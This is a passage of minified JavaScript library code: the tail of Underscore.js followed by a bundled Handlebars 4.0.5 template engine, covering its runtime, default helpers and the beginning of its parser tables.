e=y[t]=i[t];y.prototype[t]=function(){var t=[this._wrapped];return h.apply(t,arguments),j(this,e.apply(y,t))}})},y.mixin(y),y.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var i=o[e];y.prototype[e]=function(){var t=this._wrapped;return i.apply(t,arguments),"shift"!==e&&"splice"!==e||0!==t.length||delete t[0],j(this,t)}}),y.each(["concat","join","slice"],function(t){var e=o[t];y.prototype[t]=function(){return j(this,e.apply(this._wrapped,arguments))}}),y.prototype.value=function(){return this._wrapped},y.prototype.valueOf=y.prototype.toJSON=y.prototype.value,y.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return y})}.call(this),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(i){function n(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var s={};return n.m=i,n.c=s,n.p="",n(0)}([function(t,e,i){"use strict";function n(){var i=d();return i.compile=function(t,e){return l.compile(t,e,i)},i.precompile=function(t,e){return l.precompile(t,e,i)},i.AST=o.default,i.Compiler=l.Compiler,i.JavaScriptCompiler=h.default,i.Parser=a.parser,i.parse=a.parse,i}var s=i(1).default;e.__esModule=!0;var r=s(i(2)),o=s(i(21)),a=i(22),l=i(27),h=s(i(28)),u=s(i(25)),c=s(i(20)),d=r.default.create,p=n();p.create=n,c.default(p),p.Visitor=u.default,p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,i){"use strict";function n(){var e=new o.HandlebarsEnvironment;return h.extend(e,o),e.SafeString=a.default,e.Exception=l.default,e.Utils=h,e.escapeExpression=h.escapeExpression,e.VM=u,e.template=function(t){return u.template(t,e)},e}var s=i(3).default,r=i(1).default;e.__esModule=!0;var o=s(i(4)),a=r(i(18)),l=r(i(6)),h=s(i(5)),u=s(i(19)),c=r(i(20)),d=n();d.create=n,c.default(d),d.default=d,e.default=d,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e},e.__esModule=!0},function(t,e,i){"use strict";function n(t,e,i){this.helpers=t||{},this.partials=e||{},this.decorators=i||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}var s=i(1).default;e.__esModule=!0,e.HandlebarsEnvironment=n;var r=i(5),o=s(i(6)),a=i(7),l=i(15),h=s(i(17));e.VERSION="4.0.5";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};var u="[object Object]";n.prototype={constructor:n,logger:h.default,log:h.default.log,registerHelper:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple helpers");r.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(r.toString.call(t)===u)r.extend(this.partials,t);else{if(void 0===e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple decorators");r.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=h.default.log;e.log=c,e.createFrame=r.createFrame,e.logger=h.default},function(t,e){"use strict";function i(t){return s[t]}function n(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],i)&&(t[i]=arguments[e][i]);return t}e.__esModule=!0,e.extend=n,e.indexOf=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},e.isEmpty=function(t){return!t&&0!==t||!(!h(t)||0!==t.length)},e.createFrame=function(t){var e=n({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/,a=Object.prototype.toString;e.toString=a;var l=function(t){return"function"==typeof t};l(/x/)&&(e.isFunction=l=function(t){return"function"==typeof t&&"[object Function]"===a.call(t)}),e.isFunction=l;var h=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===a.call(t)};e.isArray=h},function(t,e){"use strict";function a(t,e){var i=e&&e.loc,n=void 0,s=void 0;i&&(t+=" - "+(n=i.start.line)+":"+(s=i.start.column));for(var r=Error.prototype.constructor.call(this,t),o=0;o<l.length;o++)this[l[o]]=r[l[o]];Error.captureStackTrace&&Error.captureStackTrace(this,a),i&&(this.lineNumber=n,this.column=s)}e.__esModule=!0;var l=["description","fileName","lineNumber","message","name","number","stack"];a.prototype=new Error,e.default=a,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){s.default(t),r.default(t),o.default(t),a.default(t),l.default(t),h.default(t),u.default(t)};var s=n(i(8)),r=n(i(9)),o=n(i(10)),a=n(i(11)),l=n(i(12)),h=n(i(13)),u=n(i(14))},function(t,e,i){"use strict";e.__esModule=!0;var o=i(5);e.default=function(r){r.registerHelper("blockHelperMissing",function(t,e){var i=e.inverse,n=e.fn;if(!0===t)return n(this);if(!1===t||null==t)return i(this);if(o.isArray(t))return 0<t.length?(e.ids&&(e.ids=[e.name]),r.helpers.each(t,e)):i(this);if(e.data&&e.ids){var s=o.createFrame(e.data);s.contextPath=o.appendContextPath(e.data.contextPath,e.name),e={data:s}}return n(t,e)})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var d=i(5),p=n(i(6));e.default=function(t){t.registerHelper("each",function(n,t){function e(t,e,i){a&&(a.key=t,a.index=e,a.first=0===e,a.last=!!i,l&&(a.contextPath=l+t)),o+=s(n[t],{data:a,blockParams:d.blockParams([n[t],t],[l+t,null])})}if(!t)throw new p.default("Must pass iterator to #each");var s=t.fn,i=t.inverse,r=0,o="",a=void 0,l=void 0;if(t.data&&t.ids&&(l=d.appendContextPath(t.data.contextPath,t.ids[0])+"."),d.isFunction(n)&&(n=n.call(this)),t.data&&(a=d.createFrame(t.data)),n&&"object"==typeof n)if(d.isArray(n))for(var h=n.length;r<h;r++)r in n&&e(r,r,r===n.length-1);else{var u=void 0;for(var c in n)n.hasOwnProperty(c)&&(void 0!==u&&e(u,r-1),u=c,r++);void 0!==u&&e(u,r-1,!0)}return 0===r&&(o=i(this)),o})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var s=n(i(6));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new s.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5);e.default=function(i){i.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),i.registerHelper("unless",function(t,e){return i.helpers.if.call(this,t,{fn:e.inverse,inverse:e.fn,hash:e.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(s){s.registerHelper("log",function(){for(var t=[void 0],e=arguments[arguments.length-1],i=0;i<arguments.length-1;i++)t.push(arguments[i]);var n=1;null!=e.hash.level?n=e.hash.level:e.data&&null!=e.data.level&&(n=e.data.level),t[0]=n,s.log.apply(s,t)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var i=e.fn;if(s.isEmpty(t))return e.inverse(this);var n=e.data;return e.data&&e.ids&&((n=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),i(t,{data:n,blockParams:s.blockParams([t],[n&&n.contextPath])})})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){s.default(t)};var s=n(i(16))},function(t,e,i){"use strict";e.__esModule=!0;var a=i(5);e.default=function(t){t.registerDecorator("inline",function(s,r,o,t){var e=s;return r.partials||(r.partials={},e=function(t,e){var i=o.partials;o.partials=a.extend({},i,r.partials);var n=s(t,e);return o.partials=i,n}),r.partials[t.args[0]]=t.fn,e})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5),r={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(r.methodMap,t.toLowerCase());t=0<=e?e:parseInt(t,10)}return t},log:function(t){if(t=r.lookupLevel(t),"undefined"!=typeof console&&r.lookupLevel(r.level)<=t){var e=r.methodMap[t];console[e]||(e="log");for(var i=arguments.length,n=Array(1<i?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];console[e].apply(console,n)}}};e.default=r,t.exports=e.default},function(t,e){"use strict";function i(t){this.string=t}e.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},e.default=i,t.exports=e.default},function(t,e,i){"use strict";function c(n,t,s,r,e,o,a){function i(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=a;return a&&t!==a[0]&&(i=[t].concat(a)),s(n,t,n.helpers,n.partials,e.data||r,o&&[e.blockParams].concat(o),i)}return(i=d(s,i,n,a,r,o)).program=t,i.depth=a?a.length:0,i.blockParams=e||0,i}function s(){return""}function d(t,e,i,n,s,r){if(t.decorator){var o={};e=t.decorator(e,o,i,n&&n[0],s,r,n),p.extend(e,o)}return e}var n=i(3).default,r=i(1).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,i=g.COMPILER_REVISION;if(e!==i){if(e<i){var n=g.REVISION_CHANGES[i],s=g.REVISION_CHANGES[e];throw new f.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+s+").")}throw new f.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(l,a){function h(t){function e(t){return""+l.main(u,t,u.helpers,u.partials,r,a,o)}var i,n,s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=s.data;h._setup(s),!s.partial&&l.useData&&(i=t,(n=r)&&"root"in n||((n=n?g.createFrame(n):{}).root=i),r=n);var o=void 0,a=l.useBlockParams?[]:void 0;return l.useDepths&&(o=s.depths?t!==s.depths[0]?[t].concat(s.depths):s.depths:[t]),(e=d(l.main,e,u,s.depths||[],r,a))(t,s)}if(!a)throw new f.default("No environment passed to template");if(!l||!l.main)throw new f.default("Unknown template object: "+typeof l);l.main.decorator=l.main_d,a.VM.checkRevision(l.compiler);var u={strict:function(t,e){if(!(e in t))throw new f.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:p.escapeExpression,invokePartial:function(t,e,i){i.hash&&(e=p.extend({},e,i.hash),i.ids&&(i.ids[0]=!0)),t=a.VM.resolvePartial.call(this,t,e,i);var n=a.VM.invokePartial.call(this,t,e,i);if(null==n&&a.compile&&(i.partials[i.name]=a.compile(t,l.compilerOptions,a),n=i.partials[i.name](e,i)),null!=n){if(i.indent){for(var s=n.split("\n"),r=0,o=s.length;r<o&&(s[r]||r+1!==o);r++)s[r]=i.indent+s[r];n=s.join("\n")}return n}throw new f.default("The partial "+i.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var e=l[t];return e.decorator=l[t+"_d"],e},programs:[],program:function(t,e,i,n,s){var r=this.programs[t],o=this.fn(t);return e||s||n||i?r=c(this,t,o,e,i,n,s):r||(r=this.programs[t]=c(this,t,o)),r},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var i=t||e;return t&&e&&t!==e&&(i=p.extend({},e,t)),i},noop:a.VM.noop,compilerInfo:l.compiler};return h.isTop=!0,h._setup=function(t){t.partial?(u.helpers=t.helpers,u.partials=t.partials,u.decorators=t.decorators):(u.helpers=u.merge(t.helpers,a.helpers),l.usePartial&&(u.partials=u.merge(t.partials,a.partials)),(l.usePartial||l.useDecorators)&&(u.decorators=u.merge(t.decorators,a.decorators)))},h._child=function(t,e,i,n){if(l.useBlockParams&&!i)throw new f.default("must pass block params");if(l.useDepths&&!n)throw new f.default("must pass parent depths");return c(u,t,l[t],e,0,i,n)},h},e.wrapProgram=c,e.resolvePartial=function(t,e,i){return t?t.call||i.name||(i.name=t,t=i.partials[t]):t="@partial-block"===i.name?i.data["partial-block"]:i.partials[i.name],t},e.invokePartial=function(t,e,i){i.partial=!0,i.ids&&(i.data.contextPath=i.ids[0]||i.data.contextPath);var n=void 0;if(i.fn&&i.fn!==s&&(i.data=g.createFrame(i.data),(n=i.data["partial-block"]=i.fn).partials&&(i.partials=p.extend({},i.partials,n.partials))),void 0===t&&n&&(t=n),void 0===t)throw new f.default("The partial "+i.name+" could not be found");if(t instanceof Function)return t(e,i)},e.noop=s;var p=n(i(5)),f=r(i(6)),g=i(4)},function(t,e){(function(n){"use strict";e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,i=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=i),t}},t.exports=e.default}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var i={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!i.helpers.scopedId(t)&&!t.depth}}};e.default=i,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default,s=i(3).default;e.__esModule=!0,e.parse=function(t,e){return"Program"===t.type?t:((r.default.yy=h).locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o.default(e).accept(r.default.parse(t)))};var r=n(i(23)),o=n(i(24)),a=s(i(26)),l=i(5);e.parser=r.default;var h={};l.extend(h,a)},function(t,e){"use strict";var i=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,i,n,s,r,o){var a=r.length-1;switch(s){case 1:return r[a-1];case 2:this.$=n.prepareProgram(r[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=r[a];break;case 9:this.$={type:"CommentStatement",value:n.stripComment(r[a]),strip:n.stripFlags(r[a],r[a]),loc:n.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:r[a],value:r[a],loc:n.locInfo(this._$)};break;case 11:this.$=n.prepareRawBlock(r[a-2],r[a-1],r[a],this._$);break;case 12:this.$={path:r[a-3],params:r[a-2],hash:r[a-1]};break;case 13:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!1,this._$);break;case 14:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!0,this._$);break;case 15:this.$={open:r[a-5],path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 16:case 17:this.$={path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 18:this.$={strip:n.stripFlags(r[a-1],r[a-1]),program:r[a]};break;case 19:var l=n.prepareBlock(r[a-2],r[a-1],r[a],r[a],!1,this._$),h=n.prepareProgram([l],r[a-1].loc);h.chained=!0,this.$={strip:r[a-2].strip,program:h,chain:!0};break;case 20:this.$=r[a];break;case 21:this.$={path:r[a-1],strip:n.stripFlags(r[a-2],r[a])};break;case 22:case 23:this.$=n.prepareMustache(r[a-3],r[a-2],r[a-1],r[a-4],n.stripFlags(r[a-4],r[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:r[a-3],params:r[a-2],hash:r[a-1],indent:"",strip:n.stripFlags(r[a-4],r[a]),loc:n.locInfo(this._$)};break;case 25:this.$=n.preparePartialBlock(r[a-2],r[a-1],r[a],this._$);break;case 26:this.$={path:r[a-3],params:r[a-2],hash:r[a-1],strip:n.stripFlags(r[a-4],r[a])};break;case 27:case 28:this.$=r[a];break;case 29:this.$={type:"SubExpression",path:r[a-3],params:r[a-2],hash:r[a-1],loc:n.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:r[a],loc:n.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:n.id(r[a-2]),value:r[a],loc:n.locInfo(this._$)};break;case 32:this.$=n.id(r[a-1]);break;case 33:case 34:this.$=r[a];break;case 35:this.$={type:"StringLiteral",value:r[a],original:r[a],loc:n.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(r[a]),original:Number(r[a]),loc:n.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===r[a],original:"true"===r[a],loc:n.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:n.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:n.locInfo(this._$)};break;case 40:case 41:this.$=r[a];break;case 42:this.$=n.preparePath(!0,r[a],this._$);break;case 43:this.$=n.preparePath(!1,r[a],this._$);break;case 44:r[a-2].push({part:n.id(r[a]),original:r[a],separator:r[a-1]}),this.$=r[a-2];break;case 45:this.$=[{part:n.id(r[a]),original:r[a]}];break;case 46:this.$=[];break;case 47:r[a-1].push(r[a]);break;case 48:this.$=[r[a]];break;case 49:r[a-1].push(r[a]);break;case 50:this.$=[];break;case 51:r[a-1].push(r[a]);break;case 58:this.$=[];break;case 59:r[a-1].push(r[a]);break;case 64:this.$=[];break;case 65:r[a-1].push(r[a]);break;case 70:this.$=[];break;case 71:r[a-1].push(r[a]);break;case 78:this.$=[];break;case 79:r[a-1].push(r[a]);break;case 82:this.$=[];break;case 83:r[a-1].push(r[a]);break;case 86:this.$=[];break;case 87:r[a-1].push(r[a]);break;case 90:this.$=[];break;case 91:r[a-1].push(r[a]);break;case 94:this.$=[];break;case 95:r[a-1].push(r[a]);break;case 98:this.$=[r[a]];break;case 99:r[a-1].push(r[a]);break;case 100:this.$=[r[a]];break;case 101:r[a-1].push(r[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],5